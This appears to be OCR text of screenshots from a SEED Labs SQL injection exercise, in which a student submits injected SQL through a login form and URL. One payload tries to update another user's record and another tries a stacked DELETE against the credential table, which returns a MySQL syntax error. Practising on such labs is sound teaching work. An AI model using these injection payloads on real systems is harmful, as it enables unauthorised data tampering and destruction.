 11:19 PM
En
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/index.html
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
Employee Profile Login
USERNAME ne = 'Megha' WHERE Name = 'Alice'; #
PASSWORD •••••
Login
Copyright © SEED LABs
SQLi Lab - Mozilla Firefox
En
11:25 PM
File Edit View History Bookmarks Tools Help
SQLi Lab SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%3B+DELETE+FROM+credential+WHERE+Name+%3D+'Alice'%
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'DELETE FROM credential WHERE
Name = 'Alice'; #' and Password='f10e2821bbbea527ea' at line 3]\n